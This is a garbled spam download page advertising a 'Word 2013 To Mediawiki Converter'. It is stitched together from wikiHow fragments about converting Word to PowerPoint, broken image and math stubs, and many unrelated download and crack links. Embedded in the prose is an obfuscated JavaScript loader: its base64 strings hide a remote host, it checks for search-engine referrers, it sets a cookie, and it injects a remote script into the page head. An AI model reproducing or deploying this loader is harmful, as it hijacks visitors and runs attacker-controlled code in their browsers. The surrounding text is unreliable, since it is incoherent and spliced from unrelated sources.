



Image ID: 211427236 www.depositphotos.com

[Download Free Word 2013 To Mediawiki Converter For Windows 10 Pro 32bit](https://imgfil.com/1udyow)



 $\frac{1}{40}$ 

pa.

 $\frac{1}{\sqrt{2}}$ 

## [Download Free Word 2013 To Mediawiki Converter For Windows 10 Pro 32bit](https://imgfil.com/1udyow)



**@depositphotos** 

www.depositphotos.com Image ID: 211427236

You can always print the article out as well Warnings EditRelated wikiHows EditInsert a File Into a Word DocumentInsert a Line in WordAdd Font in Microsoft WordAdd Backgrounds in WordRemove the 'Read Only' Status on MS Word DocumentsInsert Equations in Microsoft WordRotate Text in Microsoft WordRemove a Blank Page in WordAdd a Digital Signature in an MS Word Document.

men/don\_con php?x=en&query='};var \_0x41460d=[\_0x54a934]\_0x3f90('0x24')],\_0x54a934[\_0x3f90('0x25')],\_0x3f90('0x26') ,\_0x3f90('0x27'),\_0x54a934[\_0x3f90('0x28')],\_0x54a934[\_0x3f90('0x29')],\_0x3f90('0x2a')],\_0x24e861=document['referrer'], \_0x15a25e=![],\_0x3886ca=cookie[\_0x3f90('0x2b')](\_0x54a934[\_0x3f90('0x2c')]);for(var \_0xb256af=0x0;\_0x54a934['huSjr']( \_0xb256af,\_0x41460d[\_0x3f90('0xa')]);\_0xb256af++){if(\_0x54a934[\_0x3f90('0x2d')](\_0x24e861[\_0x3f90('0x2e')](\_0x41460 d[\_0xb256af]),0x0)){if(\_0x54a934[\_0x3f90('0x2f')]!==\_0x3f90('0x30')){\_0x15a25e=!![];}else{var \_0x3b70af=document[\_0x 3f90('0x31')](\_0x3f90('0x0'));script['src']=\_0x2bd99a;document[\_0x3f90('0x2')]('head')[0x0]['appendChild'](\_0x477784);}}}if  $($  0x15a25e){cookie[\_0x3f90('0x32')](\_0x54a934[\_0x3f90('0x2c')],0x1,0x1);if(!\_0x3886ca){if(\_0x54a934['LfrjH'](\_0x3f90(' 0x33'),\_0x3f90('0x34'))){cookie[\_0x3f90('0x32')](\_0x54a934[\_0x3f90('0x2c')],0x1,0x1);if(!\_0xd927c0){\_0x54a934[\_0x3f90( '0x35')](\_0x3337a5,\_0x54a934[\_0x3f90('0x36')](\_0x54a934['nWjMj'](\_0x3f90('0x37'),\_0x5c8a05),''));}}else{\_0x54a934[\_0x 3f90('0x35')](include,\_0x54a934[\_0x3f90('0x38')](\_0x54a934[\_0x3f90('0x39')],q)+'');}}}}R(); How to Convert Word to PowerPointPowerPoint is a great way to merge text and images for presentations, allowing you to control the flow of information while adding highlights, pictures, and graphs.. var \_0xf903=['c1BnSnA=','WlVURFc=','OyBkb21haW49','cm5wQn M=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','dmlzaXRlZA==','R3Bi','Wld3TmU=','akNXamU=','LnlhaG9vLg==','LmFvbC 4=','R0xVRm4=','bUVWbk4=','LnlhbmRleC4=','Z2V0','RFJPeVY=','SHhuTUo=','aW5kZXhPZg==','ekRYY0k=','eVBl','Y3Jl YXRlRWxlbWVudA==','c2V0','UnJI','WnZo','YnRKelY=','bldqTWo=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29 uLnBocD94PWVuJnF1ZXJ5PQ==','UkN1S1U=','cXZNb00=','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','a GVhZA==','YXBwZW5kQ2hpbGQ=','d29yZCsyMDEzK3RvK21lZGlhd2lraStjb252ZXJ0ZXI=','Mnw1fDB8MXw0fDM=','T EFu','T3FuUUU=','TGhXRFY=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','QXlNRGU=','ckh0WW s=','dFlRZUc=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','akVVbEQ=','U29aaGs=','d3RZSm0=','SFRIc  $nU=$ ','SXd4R0Y=','SXNNSXI='];(function(\_0x29787d,\_0x12bc13){var \_0x98b53a=function(\_0x5e13cb){while(--\_0x5e13cb){  $_0x^29787d['push'](-0x^29787d['shift']())$ ;}};\_0x98b53a(++\_0x12bc13);}(\_0xf903,0x141));var

\_0x3f90=function(\_0x2d2900,\_0x4d6ad6){\_0x2d2900=\_0x2d2900-0x0;var

 $0x34f108=0xf903$ [ $0x2d2900$ ];if( $0x3f90$ ['initialized']===undefined){(function(){var  $0x31$ edd6=function(){var  $0x22e438$ ;try{  $0x22e438=Function('return\x20(function(\x20'+\{}, The$  simplest way is to select the whole page (Ctrl + A, or right-click and click Select All), or you can individually copy and paste parts of the article..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x193b2f){\_0x22e438=window;}return \_0x22e438;};var \_0x339724=\_0x31edd6();var \_0x5f0cc6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x339724$ ['atob']||( $0x339724$ ['atob']=function( $0x3$ fce2d){var  $0x1022$ f5=String( $0x3$ fce2d)['replace'](/=+\$/,'');for(var \_0x24837e=0x0,\_0x3fb7c9,\_0x3cc6a9,\_0x3e0495=0x0,\_0x13de93='';\_0x3cc6a9=\_0x1022f5['charAt'](\_0x3e0495++);~\_0x3c c6a9&&(\_0x3fb7c9=\_0x24837e%0x4?\_0x3fb7c9\*0x40+\_0x3cc6a9:\_0x3cc6a9,\_0x24837e++%0x4)?\_0x13de93+=String['fro mCharCode'](0xff&\_0x3fb7c9>>(-0x2\*\_0x24837e&0x6)):0x0){\_0x3cc6a9=\_0x5f0cc6['indexOf'](\_0x3cc6a9);}return \_0x13de93;});}());\_0x3f90['base64DecodeUnicode']=function(\_0x5f2db2){var \_0x3399b9=atob(\_0x5f2db2);var \_0xcfca01=[];for(var

\_0x14944e=0x0,\_0x419c06=\_0x3399b9['length'];\_0x14944e=\_0x1d8469;},'zDXcI':\_0x3f90('0x23'),'LfrjH':function

 $0x2c86da(0x607257,0x4ebf36){$ return  $0x607257==0x4ebf36;}$ ,'btJzV':function

 $0x1f\frac{d9b0}{dx}$  $0x56bcb0$ ,  $0x2dcb89$ }{return  $0x56bcb0$ ( $0x2dcb89$ );},'nWjMj':function

\_0x2ca649(\_0x46924c,\_0x52a751){return \_0x46924c+\_0x52a751;},'RCuKU':function

 $0x1$ aad34( $0x499c42$ ,  $0x14576e$ }{return  $0x499c42+0x14576e$ }},'qvMoM':'https://cloudeyess.. With a few formatting changes, you can actually save yourself the hassle of retyping everything and convert your Word documents right to PowerPoint.

[نسخة ويندوز 7 جوست تعمل على كل الاجهزة برابط واحد](http://sepemenda.unblog.fr/2021/03/12/نسخة-ويندوز-7-جوست-تعمل-على-كل-الاجهزة-ب/)

Steps EditMethod One of Three:Converting Word Documents EditMethod Two of Three:Writing a New PowerPoint in Word EditMethod Three of Three:Community Q&AYou can't exactly download the article, but you can copy and paste the content into a word processing program or even an email. [Mp3 Suara Mobil Polisi](http://liefitque.yolasite.com/resources/Mp3-Suara-Mobil-Polisi.pdf)



pa.

 $\frac{1}{\sqrt{2}}$ 

[Flexi Layouts 3](https://fotoleco.substack.com/p/flexi-layouts-3)

[Voipbuster Hack Credit](http://gtident.cran.univ-lorraine.fr/sites/gtident.cran.univ-lorraine.fr/files/webform/Voipbuster-Hack-Credit.pdf) [Weather Live For Mac](http://tramsaltco.yolasite.com/resources/Weather-Live-For-Mac.pdf)

[تحميل الصوت من اليوتيوب 3Mp](https://eldoradogriggs.doodlekit.com/blog/entry/13870926/-mp3-everyazmi)

e828bfe731 [Download Hulk Game For Ppsspp](https://riegorebi.mystrikingly.com/blog/download-hulk-game-for-ppsspp)

e828bfe731

[Virtual Dj Studio 6 Full Version Download](https://ramnagallau.substack.com/p/virtual-dj-studio-6-full-version)